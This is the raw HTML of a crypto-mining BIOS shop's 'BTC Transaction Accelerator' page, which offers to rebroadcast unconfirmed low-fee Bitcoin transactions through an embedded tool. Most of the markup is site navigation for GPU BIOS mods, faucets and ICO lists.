		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-445"><a href="https://mining-bios.eu/product-category/rx-570/powercolor/">Powercolor</a><style>.menu-item-445 a:hover { color:!important;} .navigation ul .menu-item-445 ul {border-top-color:;}</style></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101"><a href="https://mining-bios.eu/product-category/rx-570/sapphire-rx-570/">Sapphire</a><style>.menu-item-101 a:hover { color:!important;} .navigation ul .menu-item-101 ul {border-top-color:;}</style></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1927"><a href="https://mining-bios.eu/product-category/rx-570/xfx-rx-570/">XFX</a><style>.menu-item-1927 a:hover { color:!important;} .navigation ul .menu-item-1927 ul {border-top-color:;}</style></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57"><a href="https://mining-bios.eu/product-category/rx-580/">RX 580</a><style>.menu-item-57 a:hover { color:!important;} .navigation ul .menu-item-57 ul {border-top-color:;}</style>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-165"><a href="https://mining-bios.eu/product-category/rx-580/asus-rx-580/">Asus</a><style>.menu-item-165 a:hover { color:!important;} .navigation ul .menu-item-165 ul {border-top-color:;}</style></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-183"><a href="https://mining-bios.eu/product-category/rx-580/gigabyte-rx-580/">Gigabyte</a><style>.menu-item-183 a:hover { color:!important;} .navigation ul .menu-item-183 ul {border-top-color:;}</style></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-130"><a href="https://mining-bios.eu/product-category/rx-580/msi/">MSI</a><style>.menu-item-130 a:hover { color:!important;} .navigation ul .menu-item-130 ul {border-top-color:;}</style></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-673"><a href="https://mining-bios.eu/product-category/rx-580/powercolor-rx-580/">PowerColor</a><style>.menu-item-673 a:hover { color:!important;} .navigation ul .menu-item-673 ul {border-top-color:;}</style></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58"><a href="https://mining-bios.eu/product-category/rx-580/sapphire/">Sapphire</a><style>.menu-item-58 a:hover { color:!important;} .navigation ul .menu-item-58 ul {border-top-color:;}</style></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-198"><a href="https://mining-bios.eu/product-category/rx-580/xfx/">XFX</a><style>.menu-item-198 a:hover { color:!important;} .navigation ul .menu-item-198 ul {border-top-color:;}</style></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7934"><a href="https://mining-bios.eu/product-category/rx-590/">RX 590</a><style>.menu-item-7934 a:hover { color:!important;} .navigation ul .menu-item-7934 ul {border-top-color:;}</style>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7935"><a href="https://mining-bios.eu/product-category/rx-590/xfx-rx-590/">XFX</a><style>.menu-item-7935 a:hover { color:!important;} .navigation ul .menu-item-7935 ul {border-top-color:;}</style></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7303"><a href="https://mining-bios.eu/product-category/mining-hardware/">Mining Hardware</a><style>.menu-item-7303 a:hover { color:!important;} .navigation ul .menu-item-7303 ul {border-top-color:;}</style></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7050"><a href="https://mining-bios.eu/my-account/">My Account</a><style>.menu-item-7050 a:hover { color:!important;} .navigation ul .menu-item-7050 ul {border-top-color:;}</style>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://mining-bios.eu/cart/">Cart</a><style>.menu-item-54 a:hover { color:!important;} .navigation ul .menu-item-54 ul {border-top-color:;}</style></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://mining-bios.eu/checkout/">Checkout</a><style>.menu-item-53 a:hover { color:!important;} .navigation ul .menu-item-53 ul {border-top-color:;}</style></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://mining-bios.eu/lost-license/">Lost License</a><style>.menu-item-2677 a:hover { color:!important;} .navigation ul .menu-item-2677 ul {border-top-color:;}</style></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7051"><a href="https://mining-bios.eu/my-account/">My Account</a><style>.menu-item-7051 a:hover { color:!important;} .navigation ul .menu-item-7051 ul {border-top-color:;}</style></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="/my-account/downloads/">Downloads</a><style>.menu-item-3254 a:hover { color:!important;} .navigation ul .menu-item-3254 ul {border-top-color:;}</style></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6671"><a href="https://mining-bios.eu/my-tickets/">My Tickets</a><style>.menu-item-6671 a:hover { color:!important;} .navigation ul .menu-item-6671 ul {border-top-color:;}</style>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7181"><a href="https://mining-bios.eu/my-tickets/new-ticket/">New Ticket</a><style>.menu-item-7181 a:hover { color:!important;} .navigation ul .menu-item-7181 ul {border-top-color:;}</style></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6543"><a href="https://mining-bios.eu/yith-compare/">Compare</a><style>.menu-item-6543 a:hover { color:!important;} .navigation ul .menu-item-6543 ul {border-top-color:;}</style></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6405"><a href="https://mining-bios.eu/affiliate-dashboard/">Affiliate Dashboard</a><style>.menu-item-6405 a:hover { color:!important;} .navigation ul .menu-item-6405 ul {border-top-color:;}</style></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-873"><a href="https://mining-bios.eu/guides-and-miners/">Guides and Miners</a><style>.menu-item-873 a:hover { color:!important;} .navigation ul .menu-item-873 ul {border-top-color:;}</style>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://mining-bios.eu/guides-and-miners/cryptonight-user-benchmarks-monero-ryo-bittube-haven-graft-monero-v9-cnv4-config/">Cryptonight User Benchmarks</a><style>.menu-item-6806 a:hover { color:!important;} .navigation ul .menu-item-6806 ul {border-top-color:;}</style></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5894"><a href="https://mining-bios.eu/guides-and-miners/crypto-to-fiat-btc-ltc-xrp-to-eur-gbp-usd-cash-crypto-debit-card-wirex-and-revolut/">Crypto to Cash &#8211; BTC, LTC, XRP to EUR, GBP, USD | Crypto Debit Card Wirex and Revolut 💳💲</a><style>.menu-item-5894 a:hover { color:!important;} .navigation ul .menu-item-5894 ul {border-top-color:;}</style></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132"><a href="https://bitcointalk.org/index.php?topic=1954245.0">How to Mod Bios Guide</a><style>.menu-item-132 a:hover { color:!important;} .navigation ul .menu-item-132 ul {border-top-color:;}</style></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://mining-bios.eu/guides-and-miners/miners-with-lowered-dev-fee/">Miners with Lowered Dev Fee</a><style>.menu-item-945 a:hover { color:!important;} .navigation ul .menu-item-945 ul {border-top-color:;}</style></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://mining-bios.eu/guides-and-miners/vega-56-64-guide/">Vega 56/64 Guide</a><style>.menu-item-884 a:hover { color:!important;} .navigation ul .menu-item-884 ul {border-top-color:;}</style></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://mining-bios.eu/guides-and-miners/cryptonight-xmrryoxhvaeon-mining-guides-and-miners-configs/">XMR, ETN, RYO,&#8230; Mining Guides and Configs</a><style>.menu-item-992 a:hover { color:!important;} .navigation ul .menu-item-992 ul {border-top-color:;}</style></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="https://mining-bios.eu/guides-and-miners/bios-mod-faqs/">FAQ</a><style>.menu-item-1675 a:hover { color:!important;} .navigation ul .menu-item-1675 ul {border-top-color:;}</style></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6096"><a href="https://mining-bios.eu/tools-extras/">Extras</a><style>.menu-item-6096 a:hover { color:!important;} .navigation ul .menu-item-6096 ul {border-top-color:;}</style>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6129"><a href="https://mining-bios.eu/tools-extras/cryptocurrency-faucet-free-bitcoin/">Bitcoin Faucet – Free Bitcoin <i class="fab fa-bitcoin" style="color:#FF9900"></i></a><style>.menu-item-6129 a:hover { color:!important;} .navigation ul .menu-item-6129 ul {border-top-color:;}</style></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6247"><a href="https://mining-bios.eu/tools-extras/ethereum-faucet-free-eth-cryptocurrency/">Ethereum Faucet – Free ETH 🤑</a><style>.menu-item-6247 a:hover { color:!important;} .navigation ul .menu-item-6247 ul {border-top-color:;}</style></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://bit.ly/mining-bios-faucet-list">BTC &#038; Altcoins Free Faucet List 💰</a><style>.menu-item-6172 a:hover { color:!important;} .navigation ul .menu-item-6172 ul {border-top-color:;}</style></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6180 current_page_item menu-item-6189"><a href="https://mining-bios.eu/tools-extras/bitcoin-btc-transaction-accelerator/">BTC Transaction Accelerator 🚀</a><style>.menu-item-6189 a:hover { color:!important;} .navigation ul .menu-item-6189 ul {border-top-color:;}</style></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829"><a href="https://mining-bios.eu/tools-extras/ico-list-active-upcoming-past-icos-coinmarketcap/">ICO List – Active, Upcoming, Past ICOs 📈💰</a><style>.menu-item-6829 a:hover { color:!important;} .navigation ul .menu-item-6829 ul {border-top-color:;}</style></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://mining-bios.eu/tools-extras/ico-list-active-upcoming-past-icos-coinmarketcap/">ICO List📈</a><style>.menu-item-6833 a:hover { color:!important;} .navigation ul .menu-item-6833 ul {border-top-color:;}</style></li>
</ul>						</nav>
										</div>
											<div id="search-6" class="widget header-search">
							<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://mining-bios.eu" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="false" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="6180" data-tax="" ><form class="aws-search-form" action="https://mining-bios.eu/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69704a3e37334">Search</label><input type="search" name="s" id="69704a3e37334" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>						</div><!-- END #search-6 -->
		  							</div>
			</div><!--.container-->
					</header>

					<div class="header-banner container clearfix">
				<div id="text-22" class="widget-header">			<div class="textwidget"><p><strong><span style="font-size: 22pt; color: #ffffff; text-align: center;">60% Off Discount Code: CRYPTO60</span></strong></p>
</div>
		</div>			</div>
		
<div id="page" class="single">
	<div class="single-content-wrapper ">
		<article class="article">
			<div id="content_box" >
									<div id="post-6180" class="g post post-6180 page type-page status-publish">
						<div class="single_page">
															    <div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope
	      itemtype="https://schema.org/ListItem" class="root"><a href="https://mining-bios.eu" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><div>\</div><div itemprop="itemListElement" itemscope
				      itemtype="https://schema.org/ListItem"><a href="https://mining-bios.eu/tools-extras/" itemprop="item"><span itemprop="name">Tools</span><meta itemprop="position" content="2" /></a></div><div>\</div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">BTC Transaction Accelerator 🚀</span><meta itemprop="position" content="3" /></div></div></div>
									  
																					<header>
								<h1 class="title entry-title">BTC Transaction Accelerator 🚀</h1>
							</header>
														<div class="post-content box mark-links entry-content">
								<h4>Speed up unconfirmed transactions 🚀</h4>
<p style="text-align: justify;">Have low-fee transactions that have been unconfirmed for hours? We can speed up confirmation by rebroadcasting the transaction to the bitcoin network. Wiki: <a href="https://en.bitcoin.it/wiki/Transaction_accelerator" target="_blank" rel="noopener">https://en.bitcoin.it/wiki/Transaction_accelerator</a></p>
<p style="text-align: center;"><iframe loading="lazy" style="border: none; margin: 0 auto;" src="about:blank" width="600" height="800" data-rocket-lazyload="fitvidscompatible" data-lazy-src="/tools/btc-bitcoin-transaction-accelerator/index.php"><span style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" data-mce-type="bookmark" class="mce_SELRES_start">﻿</span></iframe><noscript><iframe style="border: none; margin: 0 auto;" src="/tools/btc-bitcoin-transaction-accelerator/index.php" width="600" height="800"><span style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" data-mce-type="bookmark" class="mce_SELRES_start">﻿</span></iframe></noscript></p>
																
															</div><!--.post-content box mark-links-->
						</div>
					</div>
					<!-- You can start editing here. -->

							</div>
		</article>
			<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
					<div id="sidebar-search" class="widget">
				<h3 class="widget-title">Search</h3>
				<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://mining-bios.eu" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="false" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="6180" data-tax="" ><form class="aws-search-form" action="https://mining-bios.eu/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69704a3e394a8">Search</label><input type="search" name="s" id="69704a3e394a8" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>			</div>
			<div id="sidebar-archives" class="widget">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='https://mining-bios.eu/2019/10/'>October 2019</a></li>
	<li><a href='https://mining-bios.eu/2019/05/'>May 2019</a></li>
	<li><a href='https://mining-bios.eu/2018/11/'>November 2018</a></li>
	<li><a href='https://mining-bios.eu/2018/10/'>October 2018</a></li>
	<li><a href='https://mining-bios.eu/2018/09/'>September 2018</a></li>
	<li><a href='https://mining-bios.eu/2018/08/'>August 2018</a></li>
	<li><a href='https://mining-bios.eu/2018/03/'>March 2018</a></li>
	<li><a href='https://mining-bios.eu/2018/02/'>February 2018</a></li>
	<li><a href='https://mining-bios.eu/2018/01/'>January 2018</a></li>
				</ul>
			</div>
			<div id="sidebar-meta" class="widget">
				<h3 class="widget-title">Meta</h3>
				<ul>
					<li><a rel="nofollow" href="https://mining-bios.eu/wp-login.php?action=register">Register</a></li>					<li><a rel="nofollow" href="https://mining-bios.eu/wp-login.php">Log in</a></li>
									</ul>
			</div>
			</aside><!--#sidebar-->
	</div>

	</div><!--#page-->
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
					<div class="container">
				<div class="footer-widgets first-footer-widgets widgets-num-4">
											<div class="f-widget f-widget-1">
							<div id="text-8" class="widget widget_text"><h3 class="widget-title">Site Protection</h3>			<div class="textwidget"><div class="trustedsite-trustmark" data-type="202" data-width="180" data-height="75"></div>
</div>
		</div>
            <div 
                class="elfsight-widget-social-share-buttons elfsight-widget" 
                data-elfsight-social-share-buttons-options="%7B%22items%22%3A%5B%7B%22network%22%3A%22facebook%22%2C%22buttonText%22%3A%22Facebook%22%7D%2C%7B%22network%22%3A%22fb-messenger%22%2C%22buttonText%22%3A%22Facebook%20Messenger%22%7D%2C%7B%22network%22%3A%22twitter%22%2C%22buttonText%22%3A%22Twitter%22%7D%2C%7B%22network%22%3A%22linkedin%22%2C%22buttonText%22%3A%22LinkedIn%22%7D%2C%7B%22network%22%3A%22telegram%22%2C%22buttonText%22%3A%22Telegram%22%7D%2C%7B%22network%22%3A%22vkontakte%22%2C%22buttonText%22%3A%22VK%22%7D%2C%7B%22network%22%3A%22reddit%22%2C%22buttonText%22%3A%22Reddit%22%7D%2C%7B%22network%22%3A%22whatsapp%22%2C%22buttonText%22%3A%22WhatsApp%22%7D%2C%7B%22network%22%3A%22email%22%2C%22buttonText%22%3A%22Email%22%7D%5D%2C%22moreToggle%22%3Anull%2C%22msgMore%22%3A%22More%22%2C%22msgClose%22%3A%22Close%22%2C%22customUrl%22%3A%22%22%2C%22location%22%3A%22floating%22%2C%22position%22%3A%22left%22%2C%22columns%22%3A%22auto%22%2C%22gutter%22%3A12%2C%22hideOnMobile%22%3Atrue%2C%22elements%22%3A%5B%22icon%22%5D%2C%22shape%22%3A%22rectangle%22%2C%22width%22%3A%22auto%22%2C%22style%22%3A%22material%22%2C%22iconColor%22%3A%22white%22%2C%22bgColor%22%3A%22native%22%2C%22iconColorOnHover%22%3A%22white%22%2C%22bgColorOnHover%22%3A%22native%22%2C%22animation%22%3A%22rotate%22%2C%22transparency%22%3A100%2C%22transparencyOnHover%22%3A100%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-social-share-buttons-version="1.6.1"
                data-elfsight-widget-id="elfsight-social-share-buttons-1">
            </div>
            						</div>
											<div class="f-widget f-widget-2">
							<div id="woocommerce_fetured_products-3" class="widget woocommerce woocommerce_fetured_products"><h3 class="widget-title">Recommended</h3><ul class="product_list_widget"><li>
	
	<a href="https://mining-bios.eu/product/polaris-bios-editor-3-pro-pbe-3-pro-performance-timings/">
		<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://mining-bios.eu/wp-content/uploads/2018/01/PBE3-300x300.png 300w, https://mining-bios.eu/wp-content/uploads/2018/01/PBE3-100x100.png 100w, https://mining-bios.eu/wp-content/uploads/2018/01/PBE3-150x150.png 150w, https://mining-bios.eu/wp-content/uploads/2018/01/PBE3-135x135.png 135w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://mining-bios.eu/wp-content/uploads/2018/01/PBE3-300x300.png" /><noscript><img width="300" height="300" src="https://mining-bios.eu/wp-content/uploads/2018/01/PBE3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://mining-bios.eu/wp-content/uploads/2018/01/PBE3-300x300.png 300w, https://mining-bios.eu/wp-content/uploads/2018/01/PBE3-100x100.png 100w, https://mining-bios.eu/wp-content/uploads/2018/01/PBE3-150x150.png 150w, https://mining-bios.eu/wp-content/uploads/2018/01/PBE3-135x135.png 135w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Polaris Bios Editor 3 PRO 2022 - PBE 3 Pro Performance Timings</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 4.97 out of 5"><span style="width:99.4%">Rated <strong class="rating">4.97</strong> out of 5</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65</bdi></span></ins>
	</li>
</ul></div>						</div>
											<div class="f-widget f-widget-3">
							<div id="cilwp_widget-2" class="widget widget_cilwp_widget"><h3 class="widget-title">Crypto ICO List</h3>No data available in api for Upcomings</tbody></table></div></div>						</div>
											<div class="f-widget last f-widget-4">
							<div id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title">Recent Posts</h3>
	<ul>
		<li><a href="https://mining-bios.eu/2019/10/22/how-to-deposit-withdraw-fiat-money-gbp-eur-on-binance-jersey-to-revolut-debit-card/"><img width="75" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2075'%3E%3C/svg%3E" class="attachment-75x75 size-75x75 wp-post-image" alt="Binance Jersey" data-lazy-srcset="https://mining-bios.eu/wp-content/uploads/2019/10/binance-jersey-launch-80x80.png 80w, https://mining-bios.eu/wp-content/uploads/2019/10/binance-jersey-launch-300x300.png 300w, https://mining-bios.eu/wp-content/uploads/2019/10/binance-jersey-launch-100x100.png 100w, https://mining-bios.eu/wp-content/uploads/2019/10/binance-jersey-launch-150x150.png 150w, https://mining-bios.eu/wp-content/uploads/2019/10/binance-jersey-launch-60x60.png 60w, https://mining-bios.eu/wp-content/uploads/2019/10/binance-jersey-launch-200x200.png 200w, https://mining-bios.eu/wp-content/uploads/2019/10/binance-jersey-launch-135x135.png 135w" data-lazy-sizes="(max-width: 75px) 100vw, 75px" data-lazy-src="https://mining-bios.eu/wp-content/uploads/2019/10/binance-jersey-launch-80x80.png" /><noscript><img width="75" height="75" src="https://mining-bios.eu/wp-content/uploads/2019/10/binance-jersey-launch-80x80.png" class="attachment-75x75 size-75x75 wp-post-image" alt="Binance Jersey" srcset="https://mining-bios.eu/wp-content/uploads/2019/10/binance-jersey-launch-80x80.png 80w, https://mining-bios.eu/wp-content/uploads/2019/10/binance-jersey-launch-300x300.png 300w, https://mining-bios.eu/wp-content/uploads/2019/10/binance-jersey-launch-100x100.png 100w, https://mining-bios.eu/wp-content/uploads/2019/10/binance-jersey-launch-150x150.png 150w, https://mining-bios.eu/wp-content/uploads/2019/10/binance-jersey-launch-60x60.png 60w, https://mining-bios.eu/wp-content/uploads/2019/10/binance-jersey-launch-200x200.png 200w, https://mining-bios.eu/wp-content/uploads/2019/10/binance-jersey-launch-135x135.png 135w" sizes="(max-width: 75px) 100vw, 75px" /></noscript><span class="rpwwt-post-title">How To Deposit &#038; Withdraw FIAT Money (GBP/EUR) 💶 on Binance Jersey to Revolut Debit Card 💳</span></a><div class="rpwwt-post-excerpt">You all know Binance, but there is also Binance for EU <span class="rpwwt-post-excerpt-more"> […]</span></div></li>
		<li><a href="https://mining-bios.eu/2019/05/10/10-discount-on-trezor-hardware-wallet/"><img width="75" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2075'%3E%3C/svg%3E" class="attachment-75x75 size-75x75 wp-post-image" alt="" data-lazy-srcset="https://mining-bios.eu/wp-content/uploads/2019/05/trezor_social02-80x80.jpg 80w, https://mining-bios.eu/wp-content/uploads/2019/05/trezor_social02-300x300.jpg 300w, https://mining-bios.eu/wp-content/uploads/2019/05/trezor_social02-100x100.jpg 100w, https://mining-bios.eu/wp-content/uploads/2019/05/trezor_social02-150x150.jpg 150w, https://mining-bios.eu/wp-content/uploads/2019/05/trezor_social02-60x60.jpg 60w, https://mining-bios.eu/wp-content/uploads/2019/05/trezor_social02-200x200.jpg 200w, https://mining-bios.eu/wp-content/uploads/2019/05/trezor_social02-24x24.jpg 24w, https://mining-bios.eu/wp-content/uploads/2019/05/trezor_social02-48x48.jpg 48w, https://mining-bios.eu/wp-content/uploads/2019/05/trezor_social02-96x96.jpg 96w, https://mining-bios.eu/wp-content/uploads/2019/05/trezor_social02-135x135.jpg 135w" data-lazy-sizes="(max-width: 75px) 100vw, 75px" data-lazy-src="https://mining-bios.eu/wp-content/uploads/2019/05/trezor_social02-80x80.jpg" /><noscript><img width="75" height="75" src="https://mining-bios.eu/wp-content/uploads/2019/05/trezor_social02-80x80.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" srcset="https://mining-bios.eu/wp-content/uploads/2019/05/trezor_social02-80x80.jpg 80w, https://mining-bios.eu/wp-content/uploads/2019/05/trezor_social02-300x300.jpg 300w, https://mining-bios.eu/wp-content/uploads/2019/05/trezor_social02-100x100.jpg 100w, https://mining-bios.eu/wp-content/uploads/2019/05/trezor_social02-150x150.jpg 150w, https://mining-bios.eu/wp-content/uploads/2019/05/trezor_social02-60x60.jpg 60w, https://mining-bios.eu/wp-content/uploads/2019/05/trezor_social02-200x200.jpg 200w, https://mining-bios.eu/wp-content/uploads/2019/05/trezor_social02-24x24.jpg 24w, https://mining-bios.eu/wp-content/uploads/2019/05/trezor_social02-48x48.jpg 48w, https://mining-bios.eu/wp-content/uploads/2019/05/trezor_social02-96x96.jpg 96w, https://mining-bios.eu/wp-content/uploads/2019/05/trezor_social02-135x135.jpg 135w" sizes="(max-width: 75px) 100vw, 75px" /></noscript><span class="rpwwt-post-title">10% Discount on Trezor Hardware Wallet!</span></a><div class="rpwwt-post-excerpt">We&#8217;ve got discount coupon to Trezor Shop that <span class="rpwwt-post-excerpt-more"> […]</span></div></li>
		<li><a href="https://mining-bios.eu/2018/11/03/trueusd-and-gemini-dollar-usd-payments/"><img width="75" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2075'%3E%3C/svg%3E" class="attachment-75x75 size-75x75 wp-post-image" alt="" data-lazy-srcset="https://mining-bios.eu/wp-content/uploads/2018/11/Purchase-of-TUSD-96x96.png 96w, https://mining-bios.eu/wp-content/uploads/2018/11/Purchase-of-TUSD-300x300.png 300w, https://mining-bios.eu/wp-content/uploads/2018/11/Purchase-of-TUSD-100x100.png 100w, https://mining-bios.eu/wp-content/uploads/2018/11/Purchase-of-TUSD-150x150.png 150w, https://mining-bios.eu/wp-content/uploads/2018/11/Purchase-of-TUSD-24x24.png 24w, https://mining-bios.eu/wp-content/uploads/2018/11/Purchase-of-TUSD-48x48.png 48w, https://mining-bios.eu/wp-content/uploads/2018/11/Purchase-of-TUSD-135x135.png 135w" data-lazy-sizes="(max-width: 75px) 100vw, 75px" data-lazy-src="https://mining-bios.eu/wp-content/uploads/2018/11/Purchase-of-TUSD-96x96.png" /><noscript><img width="75" height="75" src="https://mining-bios.eu/wp-content/uploads/2018/11/Purchase-of-TUSD-96x96.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" srcset="https://mining-bios.eu/wp-content/uploads/2018/11/Purchase-of-TUSD-96x96.png 96w, https://mining-bios.eu/wp-content/uploads/2018/11/Purchase-of-TUSD-300x300.png 300w, https://mining-bios.eu/wp-content/uploads/2018/11/Purchase-of-TUSD-100x100.png 100w, https://mining-bios.eu/wp-content/uploads/2018/11/Purchase-of-TUSD-150x150.png 150w, https://mining-bios.eu/wp-content/uploads/2018/11/Purchase-of-TUSD-24x24.png 24w, https://mining-bios.eu/wp-content/uploads/2018/11/Purchase-of-TUSD-48x48.png 48w, https://mining-bios.eu/wp-content/uploads/2018/11/Purchase-of-TUSD-135x135.png 135w" sizes="(max-width: 75px) 100vw, 75px" /></noscript><span class="rpwwt-post-title">TrueUSD and Gemini Dollar &#8211; USD Payments</span></a><div class="rpwwt-post-excerpt">You can now use TUSD and GUSD for purchases. <span class="rpwwt-post-excerpt-more"> […]</span></div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div>						</div>
									</div><!--.first-footer-widgets-->
			</div>	
				<div class="copyrights">
			<div class="container">
				<!--start copyrights-->
<div class="row" id="copyright-note">
<div><a href=" https://mining-bios.eu/" title=" Modified Plug and Play GPU Bios Mod With Performance Timings">GPU Mining Bios Mod Database Shop 💲⛏</a> Copyright &copy; 2026.</div>
<div class="to-top">Theme by Mattthev&nbsp;</div>
</div>
<!--end copyrights-->
			</div>
		</div> 
	</footer><!--#site-footer-->
</div><!--.main-container-->
	
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128601459-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-128601459-1');
		</script>

